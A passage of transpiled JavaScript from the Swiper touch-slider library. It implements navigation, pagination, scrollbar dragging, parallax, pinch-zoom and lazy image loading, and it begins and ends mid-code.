i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function (e) {\n        e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext();\n      }), t && t.length > 0 && t.on("click", function (e) {\n        e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev();\n      }), d.extend(i.navigation, { $nextEl: e, nextEl: e && e[0], $prevEl: t, prevEl: t && t[0] }));\n    }, destroy: function destroy() {\n      var e = this.navigation,\n          t = e.$nextEl,\n          i = e.$prevEl;t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass));\n    } },\n      W = { update: function update() {\n      var e = this.rtl,\n          t = this.params.pagination;if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var i,\n            a = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            r = this.pagination.$el,\n            n = this.params.loop ? Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n          var o,\n              l,\n              d,\n              h = this.pagination.bullets;if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), r.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (i > this.previousIndex && this.pagination.dynamicBulletIndex < t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex += 1 : i < this.previousIndex && this.pagination.dynamicBulletIndex > 0 && (this.pagination.dynamicBulletIndex -= 1)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (t.dynamicMainBullets - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1) h.each(function (e, a) {\n            var r = s(a),\n                n = r.index();n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n          });else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets) {\n            for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1) {\n              h.eq(u).addClass(t.bulletActiveClass + "-main");\n            }p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n          }if (t.dynamicBullets) {\n            var v = Math.min(h.length, t.dynamicMainBullets + 4),\n                f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize,\n                m = e ? "right" : "left";h.css(this.isHorizontal() ? m : "top", f + "px");\n          }\n        }if ("fraction" === t.type && (r.find("." + t.currentClass).text(i + 1), r.find("." + t.totalClass).text(n)), "progressbar" === t.type) {\n          var g = (i + 1) / n,\n              b = g,\n              w = 1;this.isHorizontal() || (w = g, b = 1), r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + b + ") scaleY(" + w + ")").transition(this.params.speed);\n        }"custom" === t.type && t.renderCustom ? (r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])) : this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n      }\n    }, render: function render() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            i = this.pagination.$el,\n            s = "";if ("bullets" === e.type) {\n          for (var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1) {\n            e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n          }i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n        }"fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n      }\n    }, init: function init() {\n      var e = this,\n          t = e.params.pagination;if (t.el) {\n        var i = s(t.el);0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), t.clickable && i.on("click", "." + t.bulletClass, function (t) {\n          t.preventDefault();var i = s(this).index() * e.params.slidesPerGroup;e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n        }), d.extend(e.pagination, { $el: i, el: i[0] }));\n      }\n    }, destroy: function destroy() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.pagination.$el;t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n      }\n    } },\n      q = { setTranslate: function setTranslate() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.rtl,\n            i = this.progress,\n            s = e.dragSize,\n            a = e.trackSize,\n            r = e.$dragEl,\n            n = e.$el,\n            o = this.params.scrollbar,\n            l = s,\n            d = (a - s) * i;t && this.isHorizontal() ? (d = -d) > 0 ? (l = s - d, d = 0) : -d + s > a && (l = a + d) : d < 0 ? (l = s + d, d = 0) : d + s > a && (l = a - d), this.isHorizontal() ? (h.transforms3d ? r.transform("translate3d(" + d + "px, 0, 0)") : r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px") : (h.transforms3d ? r.transform("translate3d(0px, " + d + "px, 0)") : r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function () {\n          n[0].style.opacity = 0, n.transition(400);\n        }, 1e3));\n      }\n    }, setTransition: function setTransition(e) {\n      this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n    }, updateSize: function updateSize() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = e.$dragEl,\n            i = e.$el;t[0].style.width = "", t[0].style.height = "";var s,\n            a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,\n            r = this.size / this.virtualSize,\n            n = r * (a / this.size);s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, { trackSize: a, divider: r, moveDivider: n, dragSize: s }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n      }\n    }, setDragPosition: function setDragPosition(e) {\n      var t,\n          i = this.scrollbar,\n          s = i.$el,\n          a = i.dragSize,\n          r = i.trackSize;t = ((this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - s.offset()[this.isHorizontal() ? "left" : "top"] - a / 2) / (r - a), t = Math.max(Math.min(t, 1), 0), this.rtl && (t = 1 - t);var n = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;this.updateProgress(n), this.setTranslate(n), this.updateActiveIndex(), this.updateSlidesClasses();\n    }, onDragStart: function onDragStart(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar,\n          s = this.$wrapperEl,\n          a = i.$el,\n          r = i.$dragEl;this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e);\n    }, onDragMove: function onDragMove(e) {\n      var t = this.scrollbar,\n          i = this.$wrapperEl,\n          s = t.$el,\n          a = t.$dragEl;this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n    }, onDragEnd: function onDragEnd(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar.$el;this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function () {\n        i.css("opacity", 0), i.transition(400);\n      }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideReset());\n    }, enableDraggable: function enableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, disableDraggable: function disableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, init: function init() {\n      if (this.params.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.$el,\n            i = this.params.scrollbar,\n            a = s(i.el);this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el));var r = a.find("." + this.params.scrollbar.dragClass);0 === r.length && (r = s(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), a.append(r)), d.extend(e, { $el: a, el: a[0], $dragEl: r, dragEl: r[0] }), i.draggable && e.enableDraggable();\n      }\n    }, destroy: function destroy() {\n      this.scrollbar.disableDraggable();\n    } },\n      j = { setTransform: function setTransform(e, t) {\n      var i = this.rtl,\n          a = s(e),\n          r = i ? -1 : 1,\n          n = a.attr("data-swiper-parallax") || "0",\n          o = a.attr("data-swiper-parallax-x"),\n          l = a.attr("data-swiper-parallax-y"),\n          d = a.attr("data-swiper-parallax-scale"),\n          h = a.attr("data-swiper-parallax-opacity");if (o || l ? (o = o || "0", l = l || "0") : this.isHorizontal() ? (o = n, l = "0") : (l = n, o = "0"), o = o.indexOf("%") >= 0 ? parseInt(o, 10) * t * r + "%" : o * t * r + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", void 0 !== h && null !== h) {\n        var p = h - (h - 1) * (1 - Math.abs(t));a[0].style.opacity = p;\n      }if (void 0 === d || null === d) a.transform("translate3d(" + o + ", " + l + ", 0px)");else {\n        var c = d - (d - 1) * (1 - Math.abs(t));a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")");\n      }\n    }, setTranslate: function setTranslate() {\n      var e = this,\n          t = e.$el,\n          i = e.slides,\n          a = e.progress,\n          r = e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        e.parallax.setTransform(i, a);\n      }), i.each(function (t, i) {\n        var n = i.progress;e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n          e.parallax.setTransform(i, n);\n        });\n      });\n    }, setTransition: function setTransition(e) {\n      void 0 === e && (e = this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        var a = s(i),\n            r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;0 === e && (r = 0), a.transition(r);\n      });\n    } },\n      K = { getDistanceBetweenTouches: function getDistanceBetweenTouches(e) {\n      if (e.targetTouches.length < 2) return 1;var t = e.targetTouches[0].pageX,\n          i = e.targetTouches[0].pageY,\n          s = e.targetTouches[1].pageX,\n          a = e.targetTouches[1].pageY;return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n    }, onGestureStart: function onGestureStart(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          a = i.gesture;if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures) {\n        if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;i.fakeGestureTouched = !0, a.scaleStart = K.getDistanceBetweenTouches(e);\n      }a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n    }, onGestureChange: function onGestureChange(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;i.fakeGestureMoved = !0, s.scaleMove = K.getDistanceBetweenTouches(e);\n      }s.$imageEl && 0 !== s.$imageEl.length && (h.gestures ? this.zoom.scale = e.scale * i.currentScale : i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"));\n    }, onGestureEnd: function onGestureEnd(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if (!i.fakeGestureTouched || !i.fakeGestureMoved) return;if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android) return;i.fakeGestureTouched = !1, i.fakeGestureMoved = !1;\n      }s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0));\n    }, onTouchStart: function onTouchStart(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image;i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n    }, onTouchMove: function onTouchMove(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image,\n          a = t.velocity;if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n        s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX), this.rtl && (s.startY = -s.startY));var r = s.width * t.scale,\n            n = s.height * t.scale;if (!(r < i.slideWidth && n < i.slideHeight)) {\n          if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n            if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n          }e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n        }\n      }\n    }, onTouchEnd: function onTouchEnd() {\n      var e = this.zoom,\n          t = e.gesture,\n          i = e.image,\n          s = e.velocity;if (t.$imageEl && 0 !== t.$imageEl.length) {\n        if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);i.isTouched = !1, i.isMoved = !1;var a = 300,\n            r = 300,\n            n = s.x * a,\n            o = i.currentX + n,\n            l = s.y * r,\n            d = i.currentY + l;0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));var h = Math.max(a, r);i.currentX = o, i.currentY = d;var p = i.width * e.scale,\n            c = i.height * e.scale;i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n      }\n    }, onTransitionEnd: function onTransitionEnd() {\n      var e = this.zoom,\n          t = e.gesture;t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1);\n    }, toggle: function toggle(e) {\n      var t = this.zoom;t.scale && 1 !== t.scale ? t.out() : t.in(e);\n    }, in: function _in(e) {\n      var t,\n          i,\n          a,\n          r,\n          n,\n          o,\n          l,\n          d,\n          h,\n          p,\n          c,\n          u,\n          v,\n          f,\n          m,\n          g,\n          b = this.zoom,\n          w = this.params.zoom,\n          y = b.gesture,\n          x = b.image;(y.$slideEl || (y.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = -(c = Math.min(m / 2 - h / 2, 0)), f = -(u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)) : (n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"));\n    }, out: function out() {\n      var e = this.zoom,\n          t = this.params.zoom,\n          i = e.gesture;i.$slideEl || (i.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n    }, enable: function enable() {\n      var e = this.zoom;if (!e.enabled) {\n        e.enabled = !0;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    }, disable: function disable() {\n      var e = this.zoom;if (e.enabled) {\n        this.zoom.enabled = !1;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    } },\n      U = { loadInSlide: function loadInSlide(e, t) {\n      void 0 === t && (t = !0);var i = this,\n          a = i.params.lazy;if (void 0 !== e && 0 !== i.slides.length) {\n        var r = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e),\n            n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")");!r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function (e, n) {\n          var o = s(n);o.addClass(a.loadingClass);var l = o.attr("data-background"),\n              d = o.attr("data-src"),\n              h = o.attr("data-srcset"),\n              p = o.attr("data-sizes");i.loadImage(o[0], d || l, h, p, !1, function () {\n            if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed) {\n              if (l ? (o.css("background-image", \'url("\' + l + \'")\'), o.removeAttr("data-background")) : (h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t) {\n                var e = r.attr("data-swiper-slide-index");if (r.hasClass(i.params.slideDuplicateClass)) {\n                  var s = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");i.lazy.loadInSlide(s.index(), !1);\n                } else {\n                  var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');i.lazy.loadInSlide(n.index(), !1);\n                }\n              }i.emit("lazyImageReady", r[0], o[0]);\n            }\n          }), i.emit("lazyImageLoad", r[0], o[0]);\n        });\n      }\n    }, load: function load() {\n      var e = this,\n          t = e.$wrapperEl,\n          i = e.params,\n          a = e.slides,\n          r = e.activeIndex,\n          n = e.virtual && i.virtual.enabled,\n          o = i.lazy,\n          l = i.slidesPerView;function d(e) {\n        if (n) {\n          if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n        } else if (a[e]) return !0;return !1;\n      }function h(e) {\n        return n ? s(e).attr("data-swiper-slide-index") : s(e).index();\n      }if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function (t, i) {\n        var a = n ? s(i).attr("data-swiper-slide-index") : s(i).index();e.lazy.loadInSlide(a);\n      });else if (l > 1) for (var p = r; p < r + l; p += 1) {\n        d(p) && e.lazy.loadInSlide(p);\n      } else e.lazy.loadInSlide(r);if (o.loadPrevNext) if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {\n        for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1) {\n          d(m) && e.lazy.loadInSlide(m);\n        }for (var g = f; g < r; g += 1) {\n          d(g) && e.lazy.loadInSlide(g);\n        }\n      } else {\n        var b = t.children("." + i.slideNextClass);b.length > 0 && e.lazy.loadInSlide(h(b));var w = t.children("." + i.slidePrevClass);w.length > 0 && e.lazy.loadInSlide(h(w));\n      }\n    } },\n      _ = { LinearSpline: function LinearSpline(e, t) {\n      var i,\n          s,\n          a,\n          r,\n          n,\n          o = function o(e, t) {\n        for (s = -1, i 